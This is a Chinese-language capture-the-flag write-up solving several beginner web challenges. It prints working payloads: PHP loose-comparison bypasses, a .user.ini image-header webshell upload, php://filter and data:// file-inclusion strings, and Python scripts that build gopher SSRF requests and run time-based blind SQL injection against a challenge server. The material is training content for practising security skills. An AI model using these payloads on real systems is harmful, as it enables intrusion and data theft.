目录

平台已经把very_easy_sql从系数1调到了系数3,wp我就还放在系数1吧,懒得调整了。。。

0482 weak_auth

题目:小宁写了一个登陆验证页面,随手就设了一个密码。



解答:弱密码爆破

我的字典包有点随意,不过还是能拿到flag。估计这个后台是单纯的数值比较了一下123456,所以00123456,或者123456都能拿到flag。

0485 simple_php

题目:





解答:弱类型比较。

==在进行比较的时候,会先将字符串类型转化成相同,再比较。当数字位于整个字符串的开头时,会转换为前面的数字,其他都会转换为0。

第一个if条件,令a=a即可满足弱等于0 ,而字符a并不为0,所以and后的也为真。



b不能是数字,要求大于1234,同样是弱比较,赋值12345a即可。

payload:?a=a&b=12345a



0712 baby_web

题目:想想初始页面是哪个

解答:打开题目发现页面是1.php,不是index.php。

直接访问index.php会发生302重定向。用burp抓包获取flag。



1004 inget

题目:

解答:这题目最开始没看懂。。属实是没想到是个sql注入题。

简单用or测一下闭合就可以拿到flag了。



1005 easyupload

题目:一名合格的黑客眼中,所有的上传点都是开发者留下的后门



解答:文件上传题。可以看一下有没有前端校验,没有,尝试直接上传php。

报错了,不能直接上传php文件,尝试修改php3等后缀也不行,那么应该是白名单,或者黑名单过滤太多,需要上传一个图片马。

先上传一个普通图片,返回上传路径是/uploads/jz.png。

访问/uploads/看看是否有index.php页面。访问没有报404,存在。

确认存在页面后,就上传.user.ini,需要加个图片头,如GIF98a。



内容还过滤了php,可以短标签绕过。





然后就是访问/uploads/index.php蚁剑连接,或者直接post。



1007 fileinclude

解答:文件包含题。ctrl+u可以查看源码。

题目告诉flag在flag.php。



根据源码可知,设置cookie-language,就可以执行include($lan.".php")。

那么可以用伪协议php://filter读取文件。因为代码中补了后缀.php,payload就可以省略后缀了~

payload:



cookie:language=php://filter/convert.base64-encode/resource=flag

base64解码获取flag。



1008 very_easy_sql

解答:源码发现use.php。

竟然还是个ssrf题,这是难度系数1的题?放错了吧,咱不能看题目是easy就真的以为easy呀。。。



再回归最初始的页面,页面说"you are not an inner user, so we can not let you have identify~",就是说只能内部访问登录。这里抓包还看到返回包里有个set-cookie。

所以就是需要通过ssrf,实现内部访问index页面。

首先构造payload:

import urllib.parse

host = "127.0.0.1:80"

content = "uname=admin&passwd=admin"

content_length = len(content)

test =\

"""POST /index.php HTTP/1.1

Host: {}

User-Agent: curl/7.43.0

Accept: */*

Content-Type: application/x-www-form-urlencoded

Content-Length: {}

{}

""".format(host,content_length,content)

tmp = urllib.parse.quote(test)

new = tmp.replace("%0A","%0D%0A")

result = urllib.parse.quote(new)

print("gopher://"+host+"/_"+result)

emm官方wp里写使用admin,admin弱密码账号,还说登录框是用来校验这个用户名和密码是否再数据库中存在的,所以还是没告诉是弱密码,是要自己意识到爆破吗?真的是。。。=_=(最主要的是不通过这个,也不知道coookie会传回来这个base信息吧,还是说有什么我没有注意到的?)

返回包里发现set-Cookie,返回了base64编码的信息,解码后就是admin。



这个cookie就是注入点。重新构造一个gopher的payload,带上这个cookie的内容再去访问use页面:由于不回显,所以选择时间盲注,用admin') and if(1,sleep(5),1)#进行测试,或者') and if(1,sleep(5),1)#都可。

(这里闭合点,自己测试吧,先单引号再双引号,再加括号)

import urllib.parse

host = "127.0.0.1:80"

cookie="this_is_your_cookie=YWRtaW4nKSBhbmQgaWYoMSxzbGVlcCg1KSwxKSM="

test =\

"""GET /index.php HTTP/1.1

Host: {}

Connection: close

Content-Type: application/x-www-form-urlencoded

Cookie:{}

""".format(host,cookie)

tmp = urllib.parse.quote(test)

new = tmp.replace("%0A","%0D%0A")

result = urllib.parse.quote(new)

print("gopher://"+host+"/_"+result)

等待了大约5秒或者更长时间页面才反馈。



然后开始注入,直接上官方wp的payload了,我加上了库名、表名的爆破。

import urllib.parse

import requests

import time

import base64

url="http://61.147.171.105:52060//use.php?url="

flag=""

for pos in range(1,50):

for i in range(33,127):

#poc="') union select 1,2,if(1=1,sleep(5),1) # "

#security

#poc="') union select 1,2,if(ascii( substr((database()),"+str(pos)+",1) )="+str(i)+",sleep(2),1) # "

#flag

#poc="') union select 1,2,if(ascii( substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),"+str(pos)+",1) )="+str(i)+",sleep(2),1) # "

poc="') union select 1,2,if(ascii( substr((select * from flag),"+str(pos)+",1) )="+str(i)+",sleep(2),1) # "

bs = str(base64.b64encode(poc.encode("utf-8")), "utf-8")

final_poc="gopher://127.0.0.1:80/_GET%20%2findex.php%20HTTP%2f1.1%250d%250aHost%3A%20localhost%3A80%250d%250aConnection%3A%20close%250d%250aContent-Type%3A%20application%2fx-www-form-urlencoded%250d%250aCookie%3A%20this%5Fis%5Fyour%5Fcookie%3D"+bs+"%3B%250d%250a"

t1=time.time()

res=requests.get(url+final_poc)

t2=time.time()

if(t2-t1>2):

flag+=chr(i)

print(flag)

break

print(flag)

做完题,我就给平台提交了反馈,这题怎么能因为写了签到就放到系数1这里了呢!!





1010 fileclude

题目:

解答:需要让file2的内容是hello ctf,可以用data协议。

?file1=php://filter/convert.base64-encode/resource=flag.php&file2=data://text/plain,hello ctf

364

364

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?